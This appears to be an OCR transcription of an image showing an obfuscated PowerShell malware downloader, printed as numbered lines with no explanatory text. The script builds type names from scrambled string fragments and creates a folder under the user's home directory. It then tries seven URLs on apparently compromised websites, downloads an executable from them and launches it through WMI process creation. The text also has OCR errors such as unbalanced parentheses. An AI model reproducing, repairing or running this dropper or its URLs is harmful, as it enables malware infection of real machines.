 1 $kyo8qe = [type]("{1}{3}{2}{4}{0}" -f'ry','syst','dir','em.io.','ecto') ;
2 set 7ys0 ( [type]("{6}{3}{0}{8}{1}{4}{7}{5}{2}"-f 'et.ser','i','manager','tem.n','cepo','nt','sys','i','v') ) ;
3 $tl5stwd=(('e4i0tyz');
4 $beaui3o=$ivrnbpy + [char](64) + $iucd91b;
5 $b85998i=('eh1sxvc');
6 ( gci ("variable:kyo8qe") ).value::"createdirectory"($home + (('{0}qja7l6t{0}dz0li3c{0}') -f [char]92));
7 $zl_xkzd=(('qig_t_6'));
8 $7ys0::"securityprotocol" = ('tls12'));
9 $t98w52z=(('jqh5zg_');
10 $k1mexbk = (('mwew2pan');
11 $nk11isg=(('h2zyqxi');
12 $oj6sjxr=(('ls97j1n');
13 $sgcjcti=$home+((('rhyqja7l6trhydz0li3crhy'))."replace"(([char]82+[char]72+[char]89),[string][char]92))+$k1mexbk+('.exe');
14 $n5mr_1e=('aspqkcb'));
15 $kqfzbne=&('new-object') net.webclient;
16 $dmvmav7=(('http://iowawebhosting.com/cgi-bin/8li/
17 https://webdachieu.com/wp-admin/cj/
18 http://maksi.feb.unib.ac.id/wp-admin/qffkjlkync/
19 http://helionspharmaceutical.com/wp-admin/wplvdxeji/
20 https://www.haikuboy.com/wp-admin/irf4pbfx/
21 https://blog.pito.vn/wp-content/uploads/vxh/
22 http://srno.hu/sys-cache/aesh/'))."replace"((('/'),([array]('/'),'fs')[0])."split"($w_gfg7t + $beaui3o + $urj2vld);
23 $j3fxk3x=(('d9r3hb0');
24 foreach ($dajkmy4 in $dmvmav7){try{$kqfzbne."downloadfile"($dajkmy4, $sgcjcti);
25 $m9ajuh2=('hqytqom'));
26 if ((&('get-item') $sgcjcti)."length" -ge 44059) {([wmiclass]('win32_process')))."create"($sgcjcti);
27 $wcs9oze=('iajo3y3'));
28 break;
29 $xjyl5ag=('mm6dep2'))}}catch{}}$unn_qqc=('x8igsjt'))